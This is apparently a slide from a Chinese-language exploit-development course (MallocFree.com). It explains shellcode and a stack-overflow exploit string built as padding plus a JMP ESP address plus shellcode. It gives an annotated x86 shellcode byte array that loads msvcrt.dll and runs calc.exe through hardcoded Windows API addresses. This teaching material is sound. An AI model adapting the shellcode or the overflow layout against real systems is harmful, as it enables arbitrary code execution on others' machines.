 SHELLCODE
是一段可执行的机
器码（指令）的十
六进制编码字符串
“\xFF\xD0”
call eax→D0FF
→”\xFF\xD0”
EXPLOIT：构造攻击字符串
“任意字符串+JMP ESP+SHELLCODE”
unsigned char sh[]=
"\x8B\xE5" //MOV ESP, EBP
"\x55" //PUSH EBP
"\x8B\xEC" //mov ebp, esp
"\x33\xFF" //xor edi,edi
"\x57"//push edi
"\x83\xEC\x08" //sub esp,08h
"\xC6\x45\xF4\x6D"//mov byte ptr [ebp-0ch],'m'
"\xC6\x45\xF5\x73"//'s'
"\xC6\x45\xF6\x76"//'v'
"\xC6\x45\xF7\x63"//'c'
"\xC6\x45\xF8\x72"//'r'
"\xC6\x45\xF9\x74"//'t'
"\xC6\x45\xFA\x2E"//'.'
"\xC6\x45\xFB\x64"//'d'
"\xC6\x45\xFC\x6C"//'l'
"\xC6\x45\xFD\x6C"//'l'
"\x8D\x45\xF4" //lea eax, [ebp-0ch]
"\x50" //push eax
"\xB8\x7B\x1D\x80\x7C" //mov eax, 7C801D7Bh
"\xFF\xD0" //call eax
"\x33\xDB" //xor ebx, ebx
"\x53" //push ebx
"\x68\x2E\x65\x78\x65" //push 'exe.'
"\x68\x63\x61\x6C\x63" //push 'clac'
"\x8B\xC4" //mov eax, esp
"\x50" //push eax
"\xB8\xC7\x93\xBF\x77" //mov eax, 77BF93C7h
"\xFF\xD0" //call eax
"\xB8\xFA\xCA\x81\x7C" //mov eax, 7c81cafah
"\xFF\xD0";//call eax
MallocFree.Com
麦洛克菲 周扬荣
版权所有，请勿非法传播，违者必究
作者：周扬荣